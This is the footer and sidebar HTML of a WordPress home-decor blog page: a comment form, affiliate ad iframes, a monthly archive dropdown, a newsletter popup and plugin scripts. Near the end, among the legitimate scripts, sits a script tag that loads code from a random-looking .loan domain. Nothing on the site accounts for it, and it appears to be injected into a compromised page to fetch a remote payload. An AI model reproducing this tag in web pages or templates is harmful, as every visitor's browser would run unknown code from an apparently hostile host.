		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/diy/all-things-thursday-blog-hop-39/attachment/allthingsthursdaybloghop-jpg-5/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://fotiniroman.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<input id="honeypot-field-url" autocomplete="off" name="url" type="text" value="" size="30" maxlength="200" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1448' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="widget_sp_image-2" class="widget widget_sp_image"><div class="widget-wrap"><img width="1463" height="2500" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png 1463w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-176x300.png 176w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-768x1312.png 768w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-599x1024.png 599w" sizes="(max-width: 1463px) 100vw, 1463px" src="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png" /></div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B099JTWZXZ&asins=B099JTWZXZ&linkId=1472a3f636cf86c5790f4d66931be222&show_border=true&link_opens_in_new_window=true"></iframe>

<iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B09196FWYC&asins=B09196FWYC&linkId=5b420c6720d230e266e038d3b84065e6&show_border=true&link_opens_in_new_window=true"></iframe></div>
		</div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a target="_blank" href="http://shareasale.com/r.cfm?b=741560&amp;u=707361&amp;m=48264&amp;urllink=&amp;afftrack="><img src="http://static.shareasale.com/image/48264/Main300x250.gif" border="0" alt="AntiqueFarmHouse" /></a>
</div>
		</div></section>
<section id="archives-4" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://fotiniroman.com/2023/08/'> August 2023 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/08/'> August 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/08/'> August 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/03/'> March 2019 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/12/'> December 2018 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2018/11/'> November 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/10/'> October 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/09/'> September 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/08/'> August 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/07/'> July 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/06/'> June 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/03/'> March 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/02/'> February 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/01/'> January 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/12/'> December 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/11/'> November 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/10/'> October 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/09/'> September 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/08/'> August 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/05/'> May 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/04/'> April 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/03/'> March 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/12/'> December 2016 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/10/'> October 2016 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2016/09/'> September 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/08/'> August 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/07/'> July 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/05/'> May 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/03/'> March 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/02/'> February 2016 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2016/01/'> January 2016 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/12/'> December 2015 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2015/11/'> November 2015 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2015/10/'> October 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/07/'> July 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/06/'> June 2015 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2015/05/'> May 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/04/'> April 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/03/'> March 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/02/'> February 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/01/'> January 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/12/'> December 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/11/'> November 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/10/'> October 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/08/'> August 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/07/'> July 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/05/'> May 2014 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2014/04/'> April 2014 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2014/03/'> March 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/02/'> February 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/01/'> January 2014 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/12/'> December 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/11/'> November 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/10/'> October 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/09/'> September 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/08/'> August 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/07/'> July 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/06/'> June 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/05/'> May 2013 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2013/04/'> April 2013 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/03/'> March 2013 &nbsp;(18)</option>
	<option value='https://fotiniroman.com/2013/02/'> February 2013 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2013/01/'> January 2013 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/12/'> December 2012 &nbsp;(27)</option>
	<option value='https://fotiniroman.com/2012/11/'> November 2012 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2012/10/'> October 2012 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2012/09/'> September 2012 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/08/'> August 2012 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2012/07/'> July 2012 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2012/06/'> June 2012 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2012/05/'> May 2012 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2012/04/'> April 2012 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/07/'> July 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2010/12/'> December 2010 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="user-profile-2" class="widget user-profile"><div class="widget-wrap"><p><span class="alignleft"><img alt='' src='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span>Hi! I'm Fotini! Welcome to Farmhouse Chic Blog, it's such a pleasure to have you here!! Let's get to know each other... <a class="pagelink" href="https://fotiniroman.com/about/">Read More…</a></p>
</div></section>
<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ez&f=ifr&linkID=57ea45e47f01637aac249a8503edc55f&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

<iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ur1&category=amazonfashion&banner=1TXZMXW7BGHQGYP8NMR2&f=ifr&linkID=d50b9d41699dcb8b4c2376fd1bb022ae&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Fotini Roman, Farmhouse Chic Blog is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">© Fotini Roman and Farmhouse Chic Blog, 2010-2015. Unauthorized use and/or duplication of this material without express and written permission from this blog’s author and/or owner is strictly prohibited. Excerpts and links may be used, provided that full and clear credit is given to Fotini Roman and Farmhouse Chic Blog with appropriate and specific direction to the original content.</div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><div id="popup-box-gfcr-1" class="popupally-overlay-gfcr-1 popup-click-close-trigger-1"><div class="popupally-outer-gfcr-1"><div class="popupally-inner-gfcr-1"><div class="popupally-center-gfcr"><div class="desc-gfcr">Enter your name and email and get the weekly newsletter... it's FREE!</div><div class="logo-row-gfcr"><div class="clear-gfcr"></div><img class="logo-img-gfcr" src="https://fotiniroman.com/wp-content/uploads/2015/07/fhc9001.jpg" alt=""><div class="logo-text-gfcr">I'm so excited you've decided to get the latest from Farmhouse Chic Blog right in your inbox!</div><div class="clear-gfcr"></div></div><form action="" popupally-popup="1" class="popupally-signup-form-ishdye content-gfcr" method="post"><input type="text" name="" class="field-gfcr" placeholder="Enter your first name here"/><input type="email"  name="" class="field-gfcr" placeholder="Enter a valid email here"/><input type="submit" class="popupally-form-submit submit-gfcr" value="Subscribe" /></form><div class="privacy-gfcr">Your information will *never* be shared or sold to a 3rd party.</div></div></div><div title="Close" class="popupally-close-gfcr popup-click-close-trigger-1"></div></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fotiniroman.com/wp-admin/admin-ajax.php";
</script>
<script src="https://next.avysxat.loan" async></script>

<script src="//ap.lijit.com/www/delivery/fpi.js?z=266622&width=160&height=600" defer></script> 

<script src="//ap.lijit.com/www/delivery/fpi.js?z=302531&width=300&height=250" defer></script> <script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 0,animationDuration: 800,slideshowSpeed: 4000    });  });</script><script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Farmhouse Chic Blog","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[page],[category],[archive],[search],[home]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0.5,"pin_image":"old_default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":false,"pinImageWidth":65,"pinImageHeight":41,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/themes/swank/lib/js/responsive-menu.js?ver=1.0.0" id="swank-responsive-menu-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js" defer></script>
<script type="text/javascript">var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (typeof(essb_abtesting_logger) != "undefined") { essb_abtesting_logger(oService, instance_post_id, oInstance); } var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } if (typeof(after_share_easyoptin) != "undefined") { essb_toggle_subscribe(after_share_easyoptin); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };</script></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768372351 -->